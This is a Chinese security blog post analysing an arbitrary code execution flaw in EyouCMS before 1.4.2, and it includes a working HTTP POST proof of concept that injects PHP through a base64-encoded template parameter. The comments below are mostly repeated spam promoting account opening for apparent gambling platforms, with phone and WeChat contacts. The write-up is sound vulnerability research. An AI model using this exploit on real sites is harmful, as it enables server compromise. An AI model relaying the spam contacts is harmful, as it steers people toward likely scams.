







EyouCMS <1.4.2 任意代码执行漏洞 #### 0x00 EyouCMS >EyouCms是基于TP5.0框架为核心开发的免费+开源的企业内容管理系统,专注企业建站用户需求 提供海量各行业模板,降低中小企业网站建设、网络营销成本,致力于打造用户舒适的建站体验 #### 0x01 起因 最近正在准备给江西省大学生省赛线下AWD出题,愁啊不知道出啥。先知逛了下发现有人发了个EyouCMS的后台文件上传,于是就想去审点洞来出题。顺便写个文章去去博客上的灰。 打开CMS的码云项目,发现作者一天前刚提交了一个新版本更新记录显示任意代码执行   #### 0x02 分析 对比代码我们可以很明显的看到这里存在一个拼接操作,随后对拼接后的语句进行模板渲染  程序先将我们POST输入的`attarray`进行base64解密随后与`{eyou:memberlist`进行拼接,最终形成类似这种形式: `{eyou:memberlist $key='$val' js='on'}htmlcode{/eyou:memberlist}` 这里不难想到通过`}`来闭合前面的`{eyou:memberlist`达到任意代码执行的问题。因为解析的是json我们只需输入类似`{"}":"{php}phpinfo();{\/php}"}`base64编码后的内容即可控制模板达到任意代码执行的目的。 #### 0x03 触发 我们向前查找触发逻辑可知,整个代码仅由一个if语句控制,我们只需在POST包中加入`X-Requested-With: XMLHttpRequest`便可成功触发逻辑达到任意代码执行的目的  POC: ``` POST /index.php?m=api&c=Ajax&a=get_tag_memberlist HTTP/1.1 Host: 10.211.55.3 Accept-Encoding: gzip, deflate X-Requested-With: XMLHttpRequest Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: application/x-www-form-urlencoded Content-Length: 64 htmlcode=fuhei&attarray=eyJ9Ijoie3BocH1waHBpbmZvKCk7e1wvcGhwfSJ9 ```  [https://www.lovei.org/upload.html](https://www.lovei.org/upload.html "https://www.lovei.org/upload.html")

为什么{php}phpinfo();{\/php}会执行呢?我使用不行。

使用尖括号?php phpinfo(); ?尖括号不行,emmm被过滤了

新盛开户前客服电话咨询材料清单【1558--7291-507薇同1】

新盛开户官方客服电话 【1558--7291-507 薇同1】

新盛开户业务办理电话 【1558--7291-507 薇同1】

新盛开户联系电话大全 【1558--7291-507 薇同1】

新盛客服电话是多少?(?183-8890-9465—《?薇-STS5099】【

新盛开户专线联系方式?(?183-8890--9465—《?薇-STS5099】【?扣6011643??】

新盛客服开户电话全攻略,让娱乐更顺畅!(?183-8890--9465—《?薇-STS5099】客服开户流程,华纳新盛客服开户流程图(?183-8890--9465—《?薇-STS5099】

东方明珠客服开户联系方式【182-8836-2750—】?μ- cxs20250806

东方明珠客服电话联系方式【182-8836-2750—】?- cxs20250806】

东方明珠开户流程【182-8836-2750—】?薇- cxs20250806】

东方明珠客服怎么联系【182-8836-2750—】?薇- cxs20250806】

华纳圣淘沙公司开户新手教程

零基础学会(183-8890-9465薇-STS5099)

华纳圣淘沙公司开户

华纳圣淘沙公司开户保姆级教程(183-8890-9465薇-STS5099)

一步步教你开通华纳圣淘沙公司账户(183-8890-9465薇-STS5099)

华纳圣淘沙公司开户分步图解

首次开户必看:(183-8890-9465薇-STS5099)

华纳圣淘沙全攻略

华纳圣淘沙公司开户实操手册(183-8890-9465薇-STS5099)

华纳圣淘沙开户流程视频教程

手把手教学:(183-8890-9465薇-STS5099)

华纳圣淘沙公司开户

华纳圣淘沙公司开户完全指南(183-8890-9465薇-STS5099)

华纳圣淘沙公司开户新手教程

零基础学会(183-8890-9465薇-STS5099)

华纳圣淘沙公司开户

华纳圣淘沙公司开户保姆级教程(183-8890-9465薇-STS5099)

一步步教你开通华纳圣淘沙公司账户(183-8890-9465薇-STS5099)

华纳圣淘沙公司开户分步图解

首次开户必看:(183-8890-9465薇-STS5099)

华纳圣淘沙全攻略

华纳圣淘沙公司开户实操手册(183-8890-9465薇-STS5099)

华纳圣淘沙开户流程视频教程

手把手教学:(183-8890-9465薇-STS5099)

华纳圣淘沙公司开户

华纳圣淘沙公司开户完全指南(183-8890-9465薇-STS5099)

很棒的网站!感谢分享,谢谢站长!!@天天下载Ttzip

华纳圣淘沙公司开户新手教程

零基础学会(183-8890-9465薇-STS5099)

华纳圣淘沙公司开户

华纳圣淘沙公司开户保姆级教程(183-8890-9465薇-STS5099)

一步步教你开通华纳圣淘沙公司账户(183-8890-9465薇-STS5099)

华纳圣淘沙公司开户分步图解

首次开户必看:(183-8890-9465薇-STS5099)

华纳圣淘沙全攻略

华纳圣淘沙公司开户实操手册(183-8890-9465薇-STS5099)

华纳圣淘沙开户流程视频教程

手把手教学:(183-8890-9465薇-STS5099)

华纳圣淘沙公司开户

华纳圣淘沙公司开户完全指南(183-8890-9465薇-STS5099)